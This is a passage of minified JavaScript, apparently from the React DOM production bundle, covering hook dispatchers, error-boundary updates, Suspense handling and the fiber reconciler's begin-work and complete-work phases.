Eh(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Oa.transition;Oa.transition={};try{e(!1),t()}finally{B=n,Oa.transition=r}}function qp(){return $e().memoizedState}function Wh(e,t,n){var r=ln(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ef(e))tf(t,n);else if(n=Tp(e,t,n,r),n!==null){var o=Se();at(n,e,r,o),nf(n,t,r)}}function Vh(e,t,n){var r=ln(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ef(e))tf(t,o);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var l=t.lastRenderedState,a=i(l,n);if(o.hasEagerState=!0,o.eagerState=a,st(a,l)){var s=t.interleaved;s===null?(o.next=o,iu(t)):(o.next=s.next,s.next=o),t.interleaved=o;return}}catch{}finally{}n=Tp(e,t,o,r),n!==null&&(o=Se(),at(n,e,r,o),nf(n,t,r))}}function ef(e){var t=e.alternate;return e===j||t!==null&&t===j}function tf(e,t){Kr=el=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function nf(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Js(e,n)}}var tl={readContext:Ae,useCallback:pe,useContext:pe,useEffect:pe,useImperativeHandle:pe,useInsertionEffect:pe,useLayoutEffect:pe,useMemo:pe,useReducer:pe,useRef:pe,useState:pe,useDebugValue:pe,useDeferredValue:pe,useTransition:pe,useMutableSource:pe,useSyncExternalStore:pe,useId:pe,unstable_isNewReconciler:!1},Fh={readContext:Ae,useCallback:function(e,t){return mt().memoizedState=[e,t===void 0?null:t],e},useContext:Ae,useEffect:pd,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Ii(4194308,4,Lp.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ii(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ii(4,2,e,t)},useMemo:function(e,t){var n=mt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=mt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Wh.bind(null,j,e),[r.memoizedState,e]},useRef:function(e){var t=mt();return e={current:e},t.memoizedState=e},useState:dd,useDebugValue:gu,useDeferredValue:function(e){return mt().memoizedState=e},useTransition:function(){var e=dd(!1),t=e[0];return e=Eh.bind(null,e[1]),mt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=j,o=mt();if(J){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),ie===null)throw Error(w(349));Vn&30||zp(r,t,n)}o.memoizedState=n;var i={value:n,getSnapshot:t};return o.queue=i,pd(Pp.bind(null,r,i,e),[e]),r.flags|=2048,vo(9,Yp.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=mt(),t=ie.identifierPrefix;if(J){var n=Rt,r=Nt;n=(r&~(1<<32-lt(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ho++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Rh++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Th={readContext:Ae,useCallback:Ap,useContext:Ae,useEffect:fu,useImperativeHandle:Hp,useInsertionEffect:Dp,useLayoutEffect:jp,useMemo:$p,useReducer:Ma,useRef:Jp,useState:function(){return Ma(yo)},useDebugValue:gu,useDeferredValue:function(e){var t=$e();return Kp(t,te.memoizedState,e)},useTransition:function(){var e=Ma(yo)[0],t=$e().memoizedState;return[e,t]},useMutableSource:Op,useSyncExternalStore:Mp,useId:qp,unstable_isNewReconciler:!1},Ih={readContext:Ae,useCallback:Ap,useContext:Ae,useEffect:fu,useImperativeHandle:Hp,useInsertionEffect:Dp,useLayoutEffect:jp,useMemo:$p,useReducer:za,useRef:Jp,useState:function(){return za(yo)},useDebugValue:gu,useDeferredValue:function(e){var t=$e();return te===null?t.memoizedState=e:Kp(t,te.memoizedState,e)},useTransition:function(){var e=za(yo)[0],t=$e().memoizedState;return[e,t]},useMutableSource:Op,useSyncExternalStore:Mp,useId:qp,unstable_isNewReconciler:!1};function xr(e,t){try{var n="",r=t;do n+=sm(r),r=r.return;while(r);var o=n}catch(i){o=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:o,digest:null}}function Ya(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ws(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Gh=typeof WeakMap=="function"?WeakMap:Map;function rf(e,t,n){n=Et(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){rl||(rl=!0,Gs=r),ws(e,t)},n}function of(e,t,n){n=Et(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){ws(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ws(e,t),typeof r!="function"&&(on===null?on=new Set([this]):on.add(this));var l=t.stack;this.componentDidCatch(t.value,{componentStack:l!==null?l:""})}),n}function fd(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Gh;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=jh.bind(null,e,t,n),t.then(e,e))}function gd(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function md(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Et(-1,1),t.tag=2,rn(n,t,1))),n.lanes|=1),e)}var Uh=It.ReactCurrentOwner,Ce=!1;function xe(e,t,n,r){t.child=e===null?Zp(t,null,n,r):yr(t,e.child,n,r)}function hd(e,t,n,r,o){n=n.render;var i=t.ref;return pr(t,o),r=du(e,t,n,r,i,o),n=pu(),e!==null&&!Ce?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Tt(e,t,o)):(J&&n&&qs(t),t.flags|=1,xe(e,t,r,o),t.child)}function yd(e,t,n,r,o){if(e===null){var i=n.type;return typeof i=="function"&&!ku(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,lf(e,t,i,r,o)):(e=Zi(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&o)){var l=i.memoizedProps;if(n=n.compare,n=n!==null?n:uo,n(l,r)&&e.ref===t.ref)return Tt(e,t,o)}return t.flags|=1,e=an(i,r),e.ref=t.ref,e.return=t,t.child=e}function lf(e,t,n,r,o){if(e!==null){var i=e.memoizedProps;if(uo(i,r)&&e.ref===t.ref)if(Ce=!1,t.pendingProps=r=i,(e.lanes&o)!==0)e.flags&131072&&(Ce=!0);else return t.lanes=e.lanes,Tt(e,t,o)}return Cs(e,t,n,r,o)}function af(e,t,n){var r=t.pendingProps,o=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Y(ar,_e),_e|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Y(ar,_e),_e|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,Y(ar,_e),_e|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,Y(ar,_e),_e|=r;return xe(e,t,o,n),t.child}function sf(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Cs(e,t,n,r,o){var i=Re(n)?En:me.current;return i=mr(t,i),pr(t,o),n=du(e,t,n,r,i,o),r=pu(),e!==null&&!Ce?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Tt(e,t,o)):(J&&r&&qs(t),t.flags|=1,xe(e,t,n,o),t.child)}function vd(e,t,n,r,o){if(Re(n)){var i=!0;ji(t)}else i=!1;if(pr(t,o),t.stateNode===null)Gi(e,t),Up(t,n,r),ks(t,n,r,o),r=!0;else if(e===null){var l=t.stateNode,a=t.memoizedProps;l.props=a;var s=l.context,u=n.contextType;typeof u=="object"&&u!==null?u=Ae(u):(u=Re(n)?En:me.current,u=mr(t,u));var d=n.getDerivedStateFromProps,p=typeof d=="function"||typeof l.getSnapshotBeforeUpdate=="function";p||typeof l.UNSAFE_componentWillReceiveProps!="function"&&typeof l.componentWillReceiveProps!="function"||(a!==r||s!==u)&&ud(t,l,r,u),Lt=!1;var m=t.memoizedState;l.state=m,Ki(t,r,l,o),s=t.memoizedState,a!==r||m!==s||Ne.current||Lt?(typeof d=="function"&&(bs(t,n,d,r),s=t.memoizedState),(a=Lt||sd(t,n,a,r,m,s,u))?(p||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount()),typeof l.componentDidMount=="function"&&(t.flags|=4194308)):(typeof l.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),l.props=r,l.state=s,l.context=u,r=a):(typeof l.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{l=t.stateNode,Ip(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:rt(t.type,a),l.props=u,p=t.pendingProps,m=l.context,s=n.contextType,typeof s=="object"&&s!==null?s=Ae(s):(s=Re(n)?En:me.current,s=mr(t,s));var y=n.getDerivedStateFromProps;(d=typeof y=="function"||typeof l.getSnapshotBeforeUpdate=="function")||typeof l.UNSAFE_componentWillReceiveProps!="function"&&typeof l.componentWillReceiveProps!="function"||(a!==p||m!==s)&&ud(t,l,r,s),Lt=!1,m=t.memoizedState,l.state=m,Ki(t,r,l,o);var x=t.memoizedState;a!==p||m!==x||Ne.current||Lt?(typeof y=="function"&&(bs(t,n,y,r),x=t.memoizedState),(u=Lt||sd(t,n,u,r,m,x,s)||!1)?(d||typeof l.UNSAFE_componentWillUpdate!="function"&&typeof l.componentWillUpdate!="function"||(typeof l.componentWillUpdate=="function"&&l.componentWillUpdate(r,x,s),typeof l.UNSAFE_componentWillUpdate=="function"&&l.UNSAFE_componentWillUpdate(r,x,s)),typeof l.componentDidUpdate=="function"&&(t.flags|=4),typeof l.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof l.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof l.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=x),l.props=r,l.state=x,l.context=s,r=u):(typeof l.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof l.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ns(e,t,n,r,i,o)}function Ns(e,t,n,r,o,i){sf(e,t);var l=(t.flags&128)!==0;if(!r&&!l)return o&&rd(t,n,!1),Tt(e,t,i);r=t.stateNode,Uh.current=t;var a=l&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&l?(t.child=yr(t,e.child,null,i),t.child=yr(t,null,a,i)):xe(e,t,a,i),t.memoizedState=r.state,o&&rd(t,n,!0),t.child}function uf(e){var t=e.stateNode;t.pendingContext?nd(e,t.pendingContext,t.pendingContext!==t.context):t.context&&nd(e,t.context,!1),au(e,t.containerInfo)}function xd(e,t,n,r,o){return hr(),tu(o),t.flags|=256,xe(e,t,n,r),t.child}var Rs={dehydrated:null,treeContext:null,retryLane:0};function Es(e){return{baseLanes:e,cachePool:null,transitions:null}}function cf(e,t,n){var r=t.pendingProps,o=D.current,i=!1,l=(t.flags&128)!==0,a;if((a=l)||(a=e!==null&&e.memoizedState===null?!1:(o&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),Y(D,o&1),e===null)return xs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(l=r.children,e=r.fallback,i?(r=t.mode,i=t.child,l={mode:"hidden",children:l},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=l):i=yl(l,r,0,null),e=Rn(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Es(n),t.memoizedState=Rs,e):mu(t,l));if(o=e.memoizedState,o!==null&&(a=o.dehydrated,a!==null))return Bh(e,t,l,r,a,o,n);if(i){i=r.fallback,l=t.mode,o=e.child,a=o.sibling;var s={mode:"hidden",children:r.children};return!(l&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=s,t.deletions=null):(r=an(o,s),r.subtreeFlags=o.subtreeFlags&14680064),a!==null?i=an(a,i):(i=Rn(i,l,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,l=e.child.memoizedState,l=l===null?Es(n):{baseLanes:l.baseLanes|n,cachePool:null,transitions:l.transitions},i.memoizedState=l,i.childLanes=e.childLanes&~n,t.memoizedState=Rs,r}return i=e.child,e=i.sibling,r=an(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function mu(e,t){return t=yl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ci(e,t,n,r){return r!==null&&tu(r),yr(t,e.child,null,n),e=mu(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Bh(e,t,n,r,o,i,l){if(n)return t.flags&256?(t.flags&=-257,r=Ya(Error(w(422))),Ci(e,t,l,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,o=t.mode,r=yl({mode:"visible",children:r.children},o,0,null),i=Rn(i,o,l,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&yr(t,e.child,null,l),t.child.memoizedState=Es(l),t.memoizedState=Rs,i);if(!(t.mode&1))return Ci(e,t,l,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(w(419)),r=Ya(i,r,void 0),Ci(e,t,l,r)}if(a=(l&e.childLanes)!==0,Ce||a){if(r=ie,r!==null){switch(l&-l){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|l)?0:o,o!==0&&o!==i.retryLane&&(i.retryLane=o,Ft(e,o),at(r,e,o,-1))}return bu(),r=Ya(Error(w(421))),Ci(e,t,l,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Lh.bind(null,e),o._reactRetry=t,null):(e=i.treeContext,Oe=nn(o.nextSibling),Me=t,J=!0,it=null,e!==null&&(De[je++]=Nt,De[je++]=Rt,De[je++]=Wn,Nt=e.id,Rt=e.overflow,Wn=t),t=mu(t,r.children),t.flags|=4096,t)}function Sd(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ss(e.return,t,n)}function Pa(e,t,n,r,o){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=o)}function df(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(xe(e,t,r.children,n),r=D.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Sd(e,n,t);else if(e.tag===19)Sd(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Y(D,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&qi(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Pa(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&qi(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Pa(t,!0,n,null,i);break;case"together":Pa(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Gi(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Fn|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=an(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=an(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Zh(e,t,n){switch(t.tag){case 3:uf(t),hr();break;case 5:_p(t);break;case 1:Re(t.type)&&ji(t);break;case 4:au(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;Y(Ai,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(Y(D,D.current&1),t.flags|=128,null):n&t.child.childLanes?cf(e,t,n):(Y(D,D.current&1),e=Tt(e,t,n),e!==null?e.sibling:null);Y(D,D.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return df(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),Y(D,D.current),r)break;return null;case 22:case 23:return t.lanes=0,af(e,t,n)}return Tt(e,t,n)}var pf,Ws,ff,gf;pf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Ws=function(){};ff=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Cn(vt.current);var i=null;switch(n){case"input":o=Aa(e,o),r=Aa(e,r),i=[];break;case"select":o=L({},o,{value:void 0}),r=L({},r,{value:void 0}),i=[];break;case"textarea":o=qa(e,o),r=qa(e,r),i=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Ji)}ts(n,r);var l;n=null;for(u in o)if(!r.hasOwnProperty(u)&&o.hasOwnProperty(u)&&o[u]!=null)if(u==="style"){var a=o[u];for(l in a)a.hasOwnProperty(l)&&(n||(n={}),n[l]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(no.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var s=r[u];if(a=o?.[u],r.hasOwnProperty(u)&&s!==a&&(s!=null||a!=null))if(u==="style")if(a){for(l in a)!a.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&a[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(i||(i=[]),i.push(u,n)),n=s;else u==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,a=a?a.__html:void 0,s!=null&&a!==s&&(i=i||[]).push(u,s)):u==="children"?typeof s!="string"&&typeof s!="number"||(i=i||[]).push(u,""+s):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(no.hasOwnProperty(u)?(s!=null&&u==="onScroll"&&P("scroll",e),i||a===s||(i=[])):(i=i||[]).push(u,s))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};gf=function(e,t,n,r){n!==r&&(t.flags|=4)};function zr(e,t){if(!J)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function fe(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function _h(e,t,n){var r=t.pendingProps;switch(eu(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return fe(t),null;case 1:return Re(t.type)&&Di(),fe(t),null;case 3:return r=t.stateNode,vr(),Q(Ne),Q(me),uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(ki(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,it!==null&&(Zs(it),it=null))),Ws(e,t),fe(t),null;case 5:su(t);var o=Cn(mo.current);if(n=t.type,e!==null&&t.stateNode!=null)ff(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return fe(t),null}if(e=Cn(vt.current),ki(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[ht]=t,r[fo]=i,e=(t.mode&1)!==0,n){case"dialog":P("cancel",r),P("close",r);break;case"iframe":case"object":case"embed":P("load",r);break;case"video":case"audio":for(o=0;o<Dr.length;o++)P(Dr[o],r);break;case"source":P("error",r);break;case"img":case"image":case"link":P("error",r),P("load",r);break;case"details":P("toggle",r);break;case"input":Wc(r,i),P("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},P("invalid",r);break;case"textarea":Fc(r,i),P("invalid",r)}ts(n,i),o=null;for(var l in i)if(i.hasOwnProperty(l)){var a=i[l];l==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&bi(r.textContent,a,e),o=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&bi(r.textContent,a,e),o=["children",""+a]):no.hasOwnProperty(l)&&a!=null&&l==="onScroll"&&P("scroll",r)}switch(n){case"input":ui(r),Vc(r,i,!0);break;case"textarea":ui(r),Tc(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=Ji)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{l=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=zd(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=l.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),n==="select"&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n),e[ht]=t,e[fo]=r,pf(e,t,!1,!1),t.stateNode=e;e:{switch(l=ns(n,r),n){case"dialog":P("cancel",e),P("close",e),o=r;break;case"iframe":case"object":case"embed":P("load",e),o=r;break;case"video":case"audio":for(o=0;o<Dr.length;o++)P(Dr[o],e);o=r;break;case"source":P("error",e),o=r;break;case"img":case"image":case"link":P("error",e),P("load",e),o=r;break;case"details":P("toggle",e),o=r;break;case"input":Wc(e,r),o=Aa(e,r),P("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=L({},r,{value:void 0}),P("invalid",e);break;case"textarea":Fc(e,r),o=qa(e,r),P("invalid",e);break;default:o=r}ts(n,o),a=o;for(i in a)if(a.hasOwnProperty(i)){var s=a[i];i==="style"?Qd(e,s):i==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,s!=null&&Yd(e,s)):i==="children"?typeof s=="string"?(n!=="textarea"||s!=="")&&ro(e,s):typeof s=="number"&&ro(e,""+s):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(no.hasOwnProperty(i)?s!=null&&i==="onScroll"&&P("scroll",e):s!=null&&Ms(e,i,s,l))}switch(n){case"input":ui(e),Vc(e,r,!1);break;case"textarea":ui(e),Tc(e);break;case"option":r.value!=null&&e.setAttribute("value",""+sn(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?sr(e,!!r.multiple,i,!1):r.defaultValue!=null&&sr(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=Ji)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return fe(t),null;case 6:if(e&&t.stateNode!=null)gf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Cn(mo.current),Cn(vt.current),ki(t)){if(r=t.stateNode,n=t.memoizedProps,r[ht]=t,(i=r.nodeValue!==n)&&(e=Me,e!==null))switch(e.tag){case 3:bi(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&bi(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[ht]=t,t.stateNode=r}return fe(t),null;case 13:if(Q(D),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(J&&Oe!==null&&t.mode&1&&!(t.flags&128))Fp(),hr(),t.flags|=98560,i=!1;else if(i=ki(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[ht]=t}else hr(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;fe(t),i=!1}else it!==null&&(Zs(it),it=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||D.current&1?ne===0&&(ne=3):bu())),t.updateQueue!==null&&(t.flags|=4),fe(t),null);case 4:return vr(),Ws(e,t),e===null&&co(t.stateNode.containerInfo),fe(t),null;case 10:return ou(t.type._context),fe(t),null;case 17:return Re(t.type)&&Di(),fe(t),null;case 19:if(Q(D),i=t.memoizedState,i===null)return fe(t),null;if(r=(t.flags&128)!==0,l=i.rendering,l===null)if(r)zr(i,!1);else{if(ne!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(l=qi(e),l!==null){for(t.flags|=128,zr(i,!1),r=l.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,l=i.alternate,l===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=l.childLanes,i.lanes=l.lanes,i.child=l.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=l.memoizedProps,i.memoizedState=l.memoizedState,i.updateQueue=l.updateQueue,i.type=l.type,e=l.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Y(D,D.current&1|2),t.child}e=e.sibling}i.tail!==null&&K()>Sr&&(t.flags|=128,r=!0,zr(i,!1),t.lanes=4194304)}else{if(!r)if(e=qi(l),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zr(i,!0),i.tail===null&&i.tailMode==="hidden"&&!l.alternate&&!J)return fe(t),null}else 2*K()-i.renderingStartTime>Sr&&n!==1073741824&&(t.flags|=128,r=!0,zr(i,!1),t.lanes=4194304);i.isBackwards?(l.sibling=t.child,t.child=l):(n=i.last,n!==null?n.sibling=l:t.child=l,i.last=l)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=K(),t.sibling=null,n=D.current,Y(D,r?n&1|2:n&1),t):(fe(t),null);case 22:case 23:return Su(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?_e&1073741824&&(fe(t),t.subtreeFlags&6&&(t.flags|=8192)):fe(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Oh(e,t){switch(eu(t),t.tag){case 1:return Re(t.type)&&Di(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return 